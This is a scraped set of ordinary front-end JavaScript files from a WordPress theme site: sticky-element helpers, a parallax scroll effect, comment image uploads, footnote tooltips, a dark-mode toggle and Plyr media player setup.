			if (typeof callback !== 'function') {
				throw new TypeError(callback + ' is not a function');
			}

			if (arguments.length > 1) {
				T = arguments[1];
			}

			k = 0;

			while (k < len) {
				var kValue;

				if (k in O) {
					kValue = O[k];
					callback.call(T, kValue, k, O);
				}

				k++;
			}
		};
	}

	/*
	 * https://github.com/desandro/eventie
	 */
	var event = (function () {
		var docElem = document.documentElement;

		var bind = function () {
		};

		function getIEEvent(obj) {
			var event = window.event;
			// add event.target
			event.target = event.target || event.srcElement || obj;
			return event;
		}

		if (docElem.addEventListener) {
			bind = function (obj, type, fn) {
				obj.addEventListener(type, fn, false);
			};
		} else if (docElem.attachEvent) {
			bind = function (obj, type, fn) {
				obj[type + fn] = fn.handleEvent ?
					function () {
						var event = getIEEvent(obj);
						fn.handleEvent.call(fn, event);
					} :
					function () {
						var event = getIEEvent(obj);
						fn.call(obj, event);
					};
				obj.attachEvent("on" + type, obj[type + fn]);
			};
		}

		var unbind = function () {
		};

		if (docElem.removeEventListener) {
			unbind = function (obj, type, fn) {
				obj.removeEventListener(type, fn, false);
			};
		} else if (docElem.detachEvent) {
			unbind = function (obj, type, fn) {
				obj.detachEvent("on" + type, obj[type + fn]);
				try {
					delete obj[type + fn];
				} catch (err) {
					// can't delete window object properties
					obj[type + fn] = undefined;
				}
			};
		}

		return {
			bind: bind,
			unbind: unbind
		};
	})();

	// debounce taken from underscore
	var debounce = function (func, wait, immediate) {
		var timeout;

		return function () {
			var context = this;
			var args = arguments;
			var later = function () {
				timeout = null;
				if (!immediate) {
					func.apply(context, args);
				}
			};
			var callNow = immediate && !timeout;

			clearTimeout(timeout);
			timeout = setTimeout(later, wait);

			if (callNow) {
				func.apply(context, args);
			}
		};
	};

	// cross-browser get style
	var getStyle = function (el, style) {
		if (window.getComputedStyle) {
			return style ? document.defaultView.getComputedStyle(el, null).getPropertyValue(style) : document.defaultView.getComputedStyle(el, null);
		} else if (el.currentStyle) {
			return style ? el.currentStyle[style.replace(/-\w/g, function (s) {
				return s.toUpperCase().replace('-', '');
			})] : el.currentStyle;
		}
	};

	// check if object is empty
	var isEmptyObject = function (obj) {
		for (var name in obj) {
			return false;
		}

		return true;
	};

	// check if element has class
	var hasClass = function (el, className) {
		if (el.classList) {
			return el.classList.contains(className);
		} else {
			return new RegExp('(^| )' + className + '( |$)', 'gi').test(el.className);
		}
	};

	// like jQuery .offset()
	var offset = function (el) {
		var rect = el.getBoundingClientRect();
		var scrollTop = window.pageYOffset || document.documentElement.scrollTop;
		var scrollLeft = window.pageXOffset || document.documentElement.scrollLeft;

		return {
			top: rect.top + scrollTop,
			left: rect.left + scrollLeft
		};
	};

	// like jQuery .position()
	var position = function (el) {
		var offsetParent = el.offsetParent;
		var parentOffset = offset(offsetParent);
		var elemOffset = offset(el);
		var prentStyle = getStyle(offsetParent);
		var elemStyle = getStyle(el);

		parentOffset.top += parseInt(prentStyle.borderTopWidth) || 0;
		parentOffset.left += parseInt(prentStyle.borderLeftWidth) || 0;

		return {
			top: elemOffset.top - parentOffset.top - (parseInt(elemStyle.marginTop) || 0),
			left: elemOffset.left - parentOffset.left - (parseInt(elemStyle.marginLeft) || 0)
		};
	};

	// get cascaded instead of computed styles
	var getCascadedStyle = function (el) {
		// clone element
		var clone = el.cloneNode(true);

		clone.style.display = 'none';

		// remove name attr from cloned radio buttons to prevent their clearing
		Array.prototype.slice.call(clone.querySelectorAll('input[type="radio"]')).forEach(function (el) {
			el.removeAttribute('name');
		});

		// insert clone to DOM
		el.parentNode.insertBefore(clone, el.nextSibling);

		// get styles
		var currentStyle;

		if (clone.currentStyle) {
			currentStyle = clone.currentStyle;
		} else if (window.getComputedStyle) {
			currentStyle = document.defaultView.getComputedStyle(clone, null);
		}

		// new style oject
		var style = {};

		for (var prop in currentStyle) {
			if (isNaN(prop) && (typeof currentStyle[prop] === 'string' || typeof currentStyle[prop] === 'number')) {
				style[prop] = currentStyle[prop];
			}
		}

		// safari copy
		if (Object.keys(style).length < 3) {
			style = {}; // clear
			for (var prop in currentStyle) {
				if (!isNaN(prop)) {
					style[currentStyle[prop].replace(/-\w/g, function (s) {
						return s.toUpperCase().replace('-', '');
					})] = currentStyle.getPropertyValue(currentStyle[prop]);
				}
			}
		}

		// check for margin:auto
		if (!style.margin && style.marginLeft === 'auto') {
			style.margin = 'auto';
		} else if (!style.margin && style.marginLeft === style.marginRight && style.marginLeft === style.marginTop && style.marginLeft === style.marginBottom) {
			style.margin = style.marginLeft;
		}

		// safari margin:auto hack
		if (!style.margin && style.marginLeft === '0px' && style.marginRight === '0px') {
			var posLeft = el.offsetLeft - el.parentNode.offsetLeft;
			var marginLeft = posLeft - (parseInt(style.left) || 0) - (parseInt(style.right) || 0);
			var marginRight = el.parentNode.offsetWidth - el.offsetWidth - posLeft - (parseInt(style.right) || 0) + (parseInt(style.left) || 0);
			var diff = marginRight - marginLeft;

			if (diff === 0 || diff === 1) {
				style.margin = 'auto';
			}
		}

		// destroy clone
		clone.parentNode.removeChild(clone);
		clone = null;

		return style;
	};

	hcSticky.Helpers = {
		isEmptyObject: isEmptyObject,
		debounce: debounce,
		hasClass: hasClass,
		offset: offset,
		position: position,
		getStyle: getStyle,
		getCascadedStyle: getCascadedStyle,
		event: event
	};

})(window);


--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/jquery.parallax-scroll.js?ver=1.12.0
body_size: 1795
content:
(function ($) {
	'use strict';
	$(document).ready(function() {
		ParallaxScroll.init();
	});

	var ParallaxScroll = {
	    /* PUBLIC VARIABLES */
	    showLogs: false,
	    round: 1000,

	    /* PUBLIC FUNCTIONS */
	    init: function() {
	        this._log("init");
	        if (this._inited) {
	            this._log("Already Inited");
	            this._inited = true;
	            return;
	        }
	        this._requestAnimationFrame = (function(){
	          return  window.requestAnimationFrame       ||
	                  window.webkitRequestAnimationFrame ||
	                  window.mozRequestAnimationFrame    ||
	                  window.oRequestAnimationFrame      ||
	                  window.msRequestAnimationFrame     ||
	                  function(/* function */ callback, /* DOMElement */ element){
	                      window.setTimeout(callback, 1000 / 60);
	                  };
	        })();
	        this._onScroll(true);
	    },

	    /* PRIVATE VARIABLES */
	    _inited: false,
	    _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
	    _requestAnimationFrame:null,

	    /* PRIVATE FUNCTIONS */
	    _log: function(message) {
	        if (this.showLogs) console.log("Parallax Scroll / " + message);
	    },
	    _onScroll: function(noSmooth) {
	        var scroll = $(document).scrollTop();
	        var windowHeight = $(window).height();
	        this._log("onScroll " + scroll);
	        $("[data-parallax]").each($.proxy(function(index, el) {
	            var $el = $(el);
	            var properties = [];
	            var applyProperties = false;
	            var style = $el.data("style");
	            if (style == undefined) {
	                style = $el.attr("style") || "";
	                $el.data("style", style);
	            }
	            var datas = [$el.data("parallax")];
	            var iData;
	            for(iData = 2; ; iData++) {
	                if($el.data("parallax"+iData)) {
	                    datas.push($el.data("parallax-"+iData));
	                }
	                else {
	                    break;
	                }
	            }
	            var datasLength = datas.length;
	            for(iData = 0; iData < datasLength; iData ++) {
	                var data = datas[iData];
	                var scrollFrom = data["from-scroll"];
	                if (scrollFrom == undefined) scrollFrom = Math.max(0, $(el).offset().top - windowHeight);
	                scrollFrom = scrollFrom | 0;
	                var scrollDistance = data["distance"];
	                var scrollTo = data["to-scroll"];
	                if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
	                scrollDistance = Math.max(scrollDistance | 0, 1);
	                var easing = data["easing"];
	                var easingReturn = data["easing-return"];
	                if (easing == undefined || !$.easing|| !$.easing[easing]) easing = null;
	                if (easingReturn == undefined || !$.easing|| !$.easing[easingReturn]) easingReturn = easing;
	                if (easing) {
	                    var totalTime = data["duration"];
	                    if (totalTime == undefined) totalTime = scrollDistance;
	                    totalTime = Math.max(totalTime | 0, 1);
	                    var totalTimeReturn = data["duration-return"];
	                    if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
	                    scrollDistance = 1;
	                    var currentTime = $el.data("current-time");
	                    if(currentTime == undefined) currentTime = 0;
	                }
	                if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
	                scrollTo = scrollTo | 0;
	                var smoothness = data["smoothness"];
	                if (smoothness == undefined) smoothness = 30;
	                smoothness = smoothness | 0;
	                if (noSmooth || smoothness == 0) smoothness = 1;
	                smoothness = smoothness | 0;
	                var scrollCurrent = scroll;
	                scrollCurrent = Math.max(scrollCurrent, scrollFrom);
	                scrollCurrent = Math.min(scrollCurrent, scrollTo);
	                if(easing) {
	                    if($el.data("sens") == undefined) $el.data("sens", "back");
	                    if(scrollCurrent>scrollFrom) {
	                        if($el.data("sens") == "back") {
	                            currentTime = 1;
	                            $el.data("sens", "go");
	                        }
	                        else {
	                            currentTime++;
	                        }
	                    }
	                    if(scrollCurrent<scrollTo) {
	                        if($el.data("sens") == "go") {
	                            currentTime = 1;
	                            $el.data("sens", "back");
	                        }
	                        else {
	                            currentTime++;
	                        }
	                    }
	                    if(noSmooth) currentTime = totalTime;
	                    $el.data("current-time", currentTime);
	                }
	                this._properties.map($.proxy(function(prop) {
	                    var defaultProp = 0;
	                    var to = data[prop];
	                    if (to == undefined) return;
	                    if(prop=="scale" || prop=="scaleX" || prop=="scaleY" || prop=="scaleZ" ) {
	                        defaultProp = 1;
	                    }
	                    else {
	                        to = to | 0;
	                    }
	                    var prev = $el.data("_" + prop);
	                    if (prev == undefined) prev = defaultProp;
	                    var next = ((to-defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom))) + defaultProp;
	                    var val = prev + (next - prev) / smoothness;
	                    if(easing && currentTime>0 && currentTime<=totalTime) {
	                        var from = defaultProp;
	                        if($el.data("sens") == "back") {
	                            from = to;
	                            to = -to;
	                            easing = easingReturn;
	                            totalTime = totalTimeReturn;
	                        }
	                        val = $.easing[easing](null, currentTime, from, to, totalTime);
	                    }
	                    val = Math.ceil(val * this.round) / this.round;
	                    if(val==prev&&next==to) val = to;
	                    if(!properties[prop]) properties[prop] = 0;
	                    properties[prop] += val;
	                    if (prev != properties[prop]) {
	                        $el.data("_" + prop, properties[prop]);
	                        applyProperties = true;
	                    }
	                }, this));
	            }
	            if (applyProperties) {
	                if (properties["z"] != undefined) {
	                    var perspective = data["perspective"];
	                    if (perspective == undefined) perspective = 800;
	                    var $parent = $el.parent();
	                    if(!$parent.data("style")) $parent.data("style", $parent.attr("style") || "");
	                    $parent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; "+ $parent.data("style"));
	                }
	                if(properties["scaleX"] == undefined) properties["scaleX"] = 1;
	                if(properties["scaleY"] == undefined) properties["scaleY"] = 1;
	                if(properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
	                if (properties["scale"] != undefined) {
	                    properties["scaleX"] *= properties["scale"];
	                    properties["scaleY"] *= properties["scale"];
	                    properties["scaleZ"] *= properties["scale"];
	                }
	                var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
	                var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
	                var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
	                var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
	                this._log(cssTransform);
	                $el.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
	            }
	        }, this));
	        if(window.requestAnimationFrame) {
	            window.requestAnimationFrame($.proxy(this._onScroll, this, false));
	        }
	        else {
	            this._requestAnimationFrame($.proxy(this._onScroll, this, false));
	        }
	    }
	}
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js
body_size: 2144
content:
var mod_pagespeed_FN$C5suEBs = "window.onload=function(){if(typeof jQuery=='undefined'){throw new Error('jQuery not loaded. Comments media will not work properly.');}};var TyperCommentsMedia=TyperCommentsMedia||{};(function($){'use strict';TyperCommentsMedia.vars={};TyperCommentsMedia.fn={init:function(){$(document).on('change','.svq-media-input',function(e){var file=e.currentTarget.files[0];var form=$(this).closest('form');var filesContainer=form.find('.comment-media-form');if(!TyperCommentsMedia.vars[form.data('post-id')]){TyperCommentsMedia.vars[form.data('post-id')]=filesContainer.children().length+1;}if(file&&file.type.match(/image.*/)){var reader=new FileReader();var box=$(this).parent().parent();var previewContainer=box.find('.svq-comment--el-preview');if(previewContainer.length){reader.onload=function(){previewContainer.css('background-image','url('+reader.result+')');};reader.readAsDataURL(file);if(!box.hasClass('has-element')&&filesContainer.children().length<5){filesContainer.append(TyperCommentsMedia.fn.inputBox(form.data('post-id')));}box.addClass('has-element');}}else{if($(this).parent().parent().hasClass('has-element'))$(this).parent().parent().remove();}TyperCommentsMedia.fn.checkFileSizes($(this).closest('form'));});$(document).on('click','.svq-del-file',function(e){e.preventDefault();var form=$(this).closest('form');var filesContainer=form.find('.comment-media-form');TyperCommentsMedia.vars[$(form).data('post-id')]=filesContainer.children().length+1;var allHaveImages=true;$(this).closest('.comment-media-form').children().each(function(index,element){if(!$(element).hasClass('has-element')){allHaveImages=false;}});if($(this).closest('.comment-media-form').children().length===5&&allHaveImages){$(this).parent().remove();$(this).closest('.comment-media-form').append(TyperCommentsMedia.fn.inputBox($(form).data('post-id')));}else{$(this).parent().remove();}TyperCommentsMedia.fn.checkFileSizes($(this).closest('form'));});},inputBox:function(id){TyperCommentsMedia.vars[id]+=1;return'<div class=\"svq-comment--media-el\">'+'<div class=\"svq-comment--el-preview\"></div>'+'<div class=\"svq-comment--file\">'+'<label class=\"svq-comment--file-label\" for=\"attachments_'+id+'_'+TyperCommentsMedia.vars[id]+'\"></label>'+'<input class=\"svq-comment--file-input svq-form-input svq-media-input\" id=\"attachments_'+id+'_'+TyperCommentsMedia.vars[id]+'\" name=\"attachments_'+id+'[]\" type=\"file\" />'+'</div>'+'<span class=\"svq-comment--file-add\"><span class=\"svq-icon icon-cloud-upload icon--x24\"></span></span>'+'<span class=\"svq-comment--file-delete svq-del-file\"><span class=\"svq-icon icon-close icon--x18\"></span></span>'+'</div>';},checkFileSizes:function(form){var validation=$(form).find('.file-validation');var max_file_size=validation.data('max-file');var max_post_size=validation.data('max-upload');var current_post_size=0;var submit_btn=$(form).find('button[type=\"submit\"]');var max_file_size_reached=false;$(form).find('.comment-media-form .svq-form-input').each(function(i,input){if(input.files.length){let file=input.files[0];current_post_size+=file.size;if(!max_file_size_reached){validation.hide();validation.html('');submit_btn.prop('disabled',false);}$(input).closest('.svq-comment--media-el').removeClass('max-size-reached');if(file.size>max_file_size){validation.show();validation.html('<ul><li>'+validation.data('file-message')+'</li></ul>');submit_btn.prop('disabled',true);$(input).closest('.svq-comment--media-el').addClass('max-size-reached');max_file_size_reached=true;}if(current_post_size>max_post_size){validation.show();validation.html('<ul><li>'+validation.data('upload-message')+'</li></ul>');submit_btn.prop('disabled',true);}}});}};$(document).ready(TyperCommentsMedia.fn.init);$(window).on('clear-comment-form-media',function(){$('.comment-media-form').each(function(i,item){$(item).children().each(function(index,element){let el=$(element);if(index){el.remove();}else{el.removeClass('has-element');el.find('.svq-comment--el-preview').attr('style',null);el.find('.svq-form-input').val('');}});});});})(jQuery);";
var mod_pagespeed_QgiOBzLQ_u = "jQuery(function($){$(document).on('click','.svq-sidelink a',null,function(e){e.preventDefault();e.stopPropagation();var $footnoteContent=$('.svq-sidenote[data-svq-note=\"'+$(this).parent().attr('data-svq-note')+'\"]');if($footnoteContent.is(':hidden')){if($(window).width()>=768&&$(this).parent().is(':not(.svq-sidelink--expands-on-desktop)')){modern_footnotes_hide_footnotes();$(this).parent().toggleClass('svq-sidelink--selected');$footnoteContent.show().addClass('svq-sidenote--tooltip').removeClass('svq-sidenote--expandable');var position=$(this).parent().position();var fontHeight=Math.floor(parseInt($(this).parent().parent().css('font-size').replace(/px/,''))*1.5);var footnoteWidth=$footnoteContent.outerWidth();var windowWidth=$(window).width();var left=position.left-footnoteWidth/2;if(left<0)left=8;if(left+footnoteWidth>$(window).width())left=$(window).width()-footnoteWidth;var top=(parseInt(position.top)+parseInt(fontHeight));$footnoteContent.css({top:top+'px',left:left+'px',});$footnoteContent.after('<div class=\"svq-sidelink__connector\"></div>');var superscriptPosition=$(this).parent().position();var superscriptHeight=$(this).parent().outerHeight();var superscriptWidth=$(this).parent().outerWidth();var connectorHeight=top-superscriptPosition.top-superscriptHeight;$('.svq-sidelink__connector').css({top:(superscriptPosition.top+superscriptHeight)+'px',height:connectorHeight,left:(superscriptPosition.left+superscriptWidth/2)+'px',});}else{$footnoteContent.removeClass('svq-sidenote--tooltip').addClass('svq-sidenote--expandable').css('display','block');$(this).data('unopenedContent',$(this).html());$(this).html('x');}}else{modern_footnotes_hide_footnotes();}}).on('click','.svq-sidenote',null,function(e){e.stopPropagation();}).on('click','.svq-sidenote__close a',null,function(e){e.preventDefault();modern_footnotes_hide_footnotes();}).on('click',function(){modern_footnotes_hide_footnotes();});$(window).resize(function(){modern_footnotes_hide_footnotes();});var $footnotesAnchorLinks=$('.svq-sidelink a');var usedReferenceNumbers=[0];if($footnotesAnchorLinks.length>1){$footnotesAnchorLinks.each(function(){if($(this).is('a[refnum]')){var manualRefNum=$(this).attr('refnum');if($(this).html()!=manualRefNum){$(this).html(manualRefNum);}if(!isNaN(parseFloat(manualRefNum))&&isFinite(manualRefNum)){usedReferenceNumbers.push(manualRefNum);}}else{var refNum=Math.max.apply(null,usedReferenceNumbers)+1;if($(this).html()!=refNum){$(this).html(refNum);}usedReferenceNumbers.push(refNum);}});}});function modern_footnotes_hide_footnotes(){jQuery('.svq-sidelink a').each(function(){var $this=jQuery(this);if($this.data('unopenedContent')){$this.html($this.data('unopenedContent'));}});jQuery('.svq-sidelink__connector').remove();jQuery('.svq-sidelink--selected').removeClass('svq-sidelink--selected');}";
var mod_pagespeed_iTaiEO6DXj = "var TPDarkMode=TPDarkMode||{};(function($){\"use strict\";TPDarkMode.fn={init:function(){TPDarkMode.fn.darkmode();},darkmode:function(){var initialSetup=localStorage.getItem('typer-darkmode');var html=$('html');if(!initialSetup&&html.hasClass('svq-darkmode')){localStorage.setItem('typer-darkmode','1');}if(initialSetup){html.toggleClass('svq-darkmode');}$('.typer-toggle-darkmode').on('click',function(e){e.preventDefault();if(html.hasClass('svq-darkmode')){html.toggleClass('svq-darkmode');localStorage.removeItem('typer-darkmode');}else{html.toggleClass('svq-darkmode');localStorage.setItem('typer-darkmode','1');}var fupToggle=$('.typer-toggle-dark');if(fupToggle.length){fupToggle.prop('checked',html.hasClass('svq-darkmode'));}});}};$(document).ready(function(){TPDarkMode.fn.init();});})(jQuery);";


--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js?ver=1.12.0
body_size: 1304
content:
/*
 * Plyr init for theme
 */

(function ($) {
	function initLazyVideo() {
		var lazyVideoObserver = new IntersectionObserver(function (entries, observer) {
			entries.forEach(function (video) {
				if (video.isIntersecting) {
					for (var source in video.target.children) {
						var videoSource = video.target.children[source];
						if (typeof videoSource.tagName === 'string' && videoSource.tagName === 'SOURCE') {
							videoSource.src = videoSource.dataset.src;
						}
					}

					video.target.load();

					var props = {
						controls: [
							'play-large',
							'play',
							'progress',
							'mute',
							'volume',
							'fullscreen'
						],
						ratio: '16:9'
					};

					if ($(video.target).hasClass('plyr-no-action')) {
						props.controls = [];
						props.clickToPlay = false;
					}

					new Plyr(video.target, props);

					video.target.classList.add('lazy-video-loaded');
					lazyVideoObserver.unobserve(video.target);
				}
			});
		});

		$('.lazy-video').each(function (index, lazyVideo) {
			lazyVideoObserver.observe(lazyVideo);
		});
	}

	function initVideoPlayer() {
		var videoPlayer = $('.video-plyr-alone');

		if (videoPlayer.length) {
			videoPlayer.each(function () {
				if ($(this).hasClass('lazy-video-loaded')) {
					return false;
				}

				var props = {
					controls: [
						'play-large',
						'play',
						'progress',
						'mute',
						'volume',
						'fullscreen',
					],
					ratio: '16:9',
				};

				if ($(this).hasClass('plyr-no-action')) {
					props.controls = [];
					props.clickToPlay = false;
				}
				var player = new Plyr(this, props);

				var __this = $(this);
				var hidePanelTitle = false;

				var panel = $(this).closest('.svq-panel');
				var grid = $(this).closest('.svq-article');

				if (panel.length && panel.hasClass('svq-panel--title-over'))
					hidePanelTitle = true;

				player.on('ready', function () {
					if (panel.length) {
						panel.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');
					} else if (grid.length) {
						grid.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');
					}

					player.on('play', function () {
						videoPlayer.each(function (i, vidPlayer) {
							if (!$(vidPlayer).is(__this)) {
								$(vidPlayer)[0].plyr.pause();
							}
						});

						$('.audio-plyr-alone').each(function (i, audioPlayer) {
							$(audioPlayer)[0].plyr.pause();
						});

						if (panel.length) {
							if (hidePanelTitle)
								panel.find('.entry-header').fadeOut();

							panel.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');
							$('body').addClass('video-is-playing');
						} else if (grid.length) {
							grid.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');
							$('body').addClass('video-is-playing');
						}
					});

					player.on('pause', function () {
						if (panel.length) {
							if (hidePanelTitle)
								panel.find('.entry-header').fadeIn();

							panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');
							$('body').removeClass('video-is-playing');
						} else if (grid.length) {
							grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');
							$('body').removeClass('video-is-playing');
						}
					});

					player.on('ended', function () {
						if (panel.length) {
							if (hidePanelTitle)
								panel.find('.entry-header').fadeIn();

							panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');
							$('body').removeClass('video-is-playing');
							player.fullscreen.exit();
						} else if (grid.length) {
							grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');
							$('body').removeClass('video-is-playing');
							player.fullscreen.exit();
						}
					});

					player.on('enterfullscreen', function () {
						$(this).addClass('enter-full-screen');
						player.play();
					});

					player.on('exitfullscreen', function () {
						$(this).removeClass('enter-full-screen');

					});
				});
			});
		}

		var elements = document.querySelectorAll('.video-plyr-alone');
		var config = {
			root: null,
			rootMargin: '0px'
		};

		var observer = new IntersectionObserver(function (entries, self) {
				$.each(entries, function (index, entry) {
					if (!entry.isIntersecting) {
						$(entry.target)[0].plyr.pause();
					}
				});
			}, config
		);

		$.each(elements, function (index, element) {
			observer.observe(element);
		});
	}

	function initAudioPlayer() {
		var audioPlayer = $('.audio-plyr-alone');

		if (audioPlayer.length) {
			audioPlayer.each(function () {
				var player = new Plyr(this, {
					controls: [
						'play',
						'progress',
						'current-time',
					],
				});

				var __this = $(this);

				player.on('ready', function () {
					player.on('play', function () {
						audioPlayer.each(function (i, audioPlayer) {
							if (!$(audioPlayer).is(__this)) {
								$(audioPlayer)[0].plyr.pause();
							}
						});

						$('.video-plyr-alone').each(function (i, videoPlayer) {
							$(videoPlayer)[0].plyr.pause();
						});
					});
				});
			});
		}
	}

	function initGutenbergBlocks() {
		var video_blocks = $('.video-plyr-block');

		if (video_blocks.length) {
			video_blocks.each(function () {
				var player = new Plyr(this, {
					controls: ['play-large', 'play', 'progress', 'mute', 'volume', 'fullscreen']
				});

				var __this = $(this);

				player.on('ready', function () {
					__this.parent().addClass('video-is-loaded');
					player.on('play', function () {
						$(this).parent('.svq-progressive__placeholder-video').addClass('svq-overlay-off');
						$('body').addClass('video-is-playing');

						video_blocks.each(function (i, vidPlayer) {
							if (!$(vidPlayer).is(__this)) {
								$(vidPlayer)[0].plyr.pause();
							}
						});

						$('.audio-plyr-block').each(function (i, audioPlayer) {
							$(audioPlayer)[0].plyr.pause();
						});
					});

					player.on('pause', function () {
						$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');
						$('body').removeClass('video-is-playing');
					});

					player.on('ended', function () {
						$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');
						$('body').removeClass('video-is-playing');
						player.fullscreen.exit();
					});

					player.on('enterfullscreen', function () {
						player.play();
						$(this).addClass('enter-full-screen');
					});

					player.on('exitfullscreen', function () {
						$(this).removeClass('enter-full-screen');
					});
				});
			});
		}

		var elements = document.querySelectorAll('.video-plyr-block');
		var config = {
			root: null,
			rootMargin: '0px'
		};

		var observer = new IntersectionObserver(function (entries, self) {
				$.each(entries, function (index, entry) {
					if (!entry.isIntersecting) {
						$(entry.target).trigger('pause');
					}
				});
			}, config
		);

		$.each(elements, function (index, element) {
			observer.observe(element);
		});

		var audio_blocks = $('.audio-plyr-block');
		if (audio_blocks.length) {
			audio_blocks.each(function () {
				var player = new Plyr(this, {
					controls: [
						'play',
						'progress',
						'current-time'
					]
				});

				var __this = $(this);

				player.on('ready', function () {
					player.on('play', function () {
						audio_blocks.each(function (i, audioPlayer) {
							if (!$(audioPlayer).is(__this)) {
								$(audioPlayer)[0].plyr.pause();
							}
						});

						$('.video-plyr-block').each(function (i, videoPlayer) {
							$(videoPlayer)[0].plyr.pause();
						});
					});
				});
			});
		}
	}

	$(document).ready(function () {
		initLazyVideo();
		initVideoPlayer();
		initAudioPlayer();
		initGutenbergBlocks();

		$(window).on('reveal', function () {
			initLazyVideo();
			initVideoPlayer();
			initAudioPlayer();
		});
	});
})(jQuery);
